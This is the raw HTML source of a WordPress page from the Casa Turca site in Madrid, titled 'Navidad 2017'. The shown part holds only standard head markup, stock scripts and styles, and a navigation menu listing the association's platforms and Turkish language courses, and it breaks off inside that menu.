

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://casaturca.org/navidad-2017/
body_size: 15590
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="description" content="">
	<meta name="author" content="">
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Navidad 2017 | Casa Turca</title>

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://casaturca.org/wp-content/uploads/2015/01/Casa-Turca-Logo-New-Minimini.png" />
	
<!-- wp head -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed" href="http://casaturca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Feed de los comentarios" href="http://casaturca.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Casa Turca &raquo; Comentario Navidad 2017 del feed" href="http://casaturca.org/navidad-2017/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/casaturca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://casaturca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://casaturca.org/wp-content/themes/felius/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='http://casaturca.org/wp-content/themes/felius/css/skeleton.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://casaturca.org/wp-content/themes/felius/css/jquery.fancybox-1.3.4.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css' href='http://casaturca.org/wp-content/themes/felius/css/ie-warning.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css' href='http://casaturca.org/wp-content/themes/felius/css/style-ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css' href='http://casaturca.org/wp-content/themes/felius/css/ei8fix.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css' href='http://casaturca.org/wp-content/themes/felius/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css' href='http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='background-css' href='http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="http://casaturca.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://casaturca.org/wp-json/wp/v2/posts/10244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://casaturca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://casaturca.org/navidad-2017/" />
<link rel='shortlink' href='http://casaturca.org/?p=10244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fnavidad-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://casaturca.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcasaturca.org%2Fnavidad-2017%2F&#038;format=xml" />
<style type="text/css">
.logo-container {width:160px;height:160px;}.logo_retina {display: block;}.logo_standard {display: none;}.logo {display: block;padding: 5px 5px;}footer .logo-container {width:139px;height:139px;}footer .logo {display: block;padding: 0px 0px;}.comment-name a:hover,.widget_categories ul li a:hover,a,.a-invert:hover,.contact-mail a:hover,.comment-name a:hover,#toggle-view .ui-accordion-header:hover,.latest-post h4 a:hover,.footer-mail a:hover,.blog-categories li a:hover,.ui-accordion-header:hover a,.latest-post h4 a:hover,#footer-nav li a:hover,a.author:hover,.tweet_text a:hover, .tweet_time a:hover,#sequence-theme .color,#sequence-theme h3,.sidebar-item ul li a {color:#669ad4;}::selection,::-moz-selection,.hover-item:hover .lw-item-caption-container a:hover,.comment-name a:hover,#footer-nav li a:hover,.footer_widget ul li.cat-item a,.footer_widget.widget_footer_recent_entries ul.latest-post li a:hover, .sidebar-item ul li a {color:#669ad4 !important;}.sf-menu li li a:hover,.sf-menu li li a:hover,.pagination-1 a.pag-current,.skill-bar-content,.dropcap4   {background:#669ad4;}.sf-menu li li a:hover {background:#669ad4 !important;}#sequence-theme .nav li img.active  {border-top: 5px solid #669ad4;}#sequence-theme .main-text {border-left: 5px solid #669ad4;}blockquote {border-left: 2px solid #669ad4;}.box3-description-container,.lp-item-text-container {border-bottom: 3px solid #669ad4;}.latest-post-sidebar img:hover {border-color: #669ad4;}.search-submit:hover,.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link,.logo-container:hover,#main-nav .current li.current a,#main-nav .current li.current li.current a,.ca-icon,.box1-img-container, .box1-img-container-inv,.box2-img-container,.block2-a:hover .box2-img-container-inv,.box3-img-container,.block3-a:hover .box3-img-container-inv,.box5-img-container, .box5-img-container-inv,.block5-a:hover .box5-img-container-inv,.comment-reply a,.button-buy-container a,.nl-button,.jcarousel-next:hover, .jcarousel-prev:hover,.page-title-container,.blog-item-title-cont a:hover,.pagination-1 a:hover,.tag-cloud a:hover,.box-icon i,.price-col-main .price-container,.pt-col-main,h1.pt-col-main,.button.gray:hover,.view a.link,.view a.zoom ,.blog-item-date-cont,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon,.latest-post-sidebar img:hover,.ui-accordion-header:hover span,.ui-accordion-header-active span,.button,.button.get-theme,#back-top a:hover,#sequence-theme .next,#sequence-theme .prev,.sequence-theme-6 #sequence-theme .next,.sequence-theme-6 #sequence-theme .prev,.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover,.flexslider .flex-prev:hover,.flexslider .flex-next:hover,.flex-control-paging li a.flex-active:hover,.flex-control-paging li a:hover,#main-nav .current li.current a, #main-nav .current li.current li.current a,.tagcloud a:hover,blockquote:before,.blog-categories li a:hover .blog-cat-icon,.blog-categories li.active .blog-cat-icon, .blog-categories li:first-child .blog-cat-icon,#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover,.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {background-color:#669ad4;}body {font-size:14px;color:#2d2c27;line-height:20px;}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-10244 single-format-standard wp-theme-felius body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header" class="m-bot-35">
			<div class="container clearfix">
				<div class="sixteen columns">
					<div class="header-logo-container ">
						<div class="logo-container">	
												
														<a href="http://casaturca.org/" title="Casa Turca" class="logo" rel="home"><img src="http://casaturca.org/wp-content/uploads/2016/05/CasaTurcaMadrid_Dosis.png" width="118" height="46" class="logo_retina" alt="Casa Turca" /></a>
												
												</div>
					</div>
					<div class="header-container-right ">	
						<div class="header-rr-container clearfix">	
						
														<div class="search-container ">
								<div class="search-title">Buscar</div>
								<div class="right">
									<form action="http://casaturca.org" class="search-form">
										<input type="text" name="s" id="s" class="search-text" >
										<input type="submit" value="" class="search-submit" name="submit">
									</form>
								</div>	
							</div>
													
														<div class="social-links-container">	
								<ul class="social-links clearfix">
																		<li><a class="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/CasaTurca"></a></li>
																											<li><a class="skype-link" target="_blank" title="Youtube" href="https://www.youtube.com/channel/UClhZYT9EAfNOxrSCFpc5xPg"></a></li>
																											<li><a class="twitter-link" target="_blank" title="Twitter" href="https://twitter.com/casaturca"></a></li>
																											<li><a class="flickr-link" target="_blank" title="Flickr" href="https://www.flickr.com/photos/casaturca/albums"></a></li>
																											<li><a class="vimeo-link" target="_blank" title="Vimeo" href="https://vimeo.com/user18243820"></a></li>
																											<li><a class="rss-link" target="_blank" title="Google+" href="https://plus.google.com/u/0/103603432494799035034/posts"></a></li>
																	</ul>
							</div>
													
						</div>
						<div class="header-rl-container content-container-white clearfix">
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-casa-turca-container"><ul id="menu-casa-turca" class="sf-menu clearfix"><li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5681"><a>Casa Turca</a>
<ul class="sub-menu">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="http://casaturca.org/quienes-somos/">Quiénes somos</a></li>
</ul>
</li>
<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5043"><a>Plataformas</a>
<ul class="sub-menu">
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="http://casaturca.org/plataforma-de-mujeres/">Plataforma de Mujeres</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="http://casaturca.org/plataformas/plataforma-de-ciencia-y-educacion/">Plataforma de Ciencia y Educación</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="http://casaturca.org/plataformas/plataforma-de-arte-y-cultura/">Plataforma de Arte y Cultura</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="http://casaturca.org/plataformas/plataforma-de-medios-de-comunicacion-y-politica/">Plataforma de Medios de Comunicación y Política</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="http://casaturca.org/plataformas-de-jovenes/">Plataforma de Jovenes</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="http://casaturca.org/plataforma-de-ninos/">Plataforma de Niños</a></li>
</ul>
</li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a>Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5064"><a href="http://casaturca.org/turco/">Lengua Turca</a>
	<ul class="sub-menu">
		<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6206"><a href="http://casaturca.org/curso-de-lengua-turca-en-madrid/">Madrid / AHIT</a>
		<ul class="sub-menu">
			<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882"><a href="http://casaturca.org/turco-nivel-a1/">Turco – Nivel A1</a></li>
			<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879"><a href="http://casaturca.org/turco-nivel-a2/">Turco – Nivel A2</a></li>
			<li id="menu-item-9880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9880"><a href="http://casaturca.org/turco-nivel-b1/">Turco – Nivel B1</a></li>
			<li id="menu-item-9881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href="http://casaturca.org/turco-nivel-b2/">Turco – Nivel B2</a></li>
		</ul>
</li>
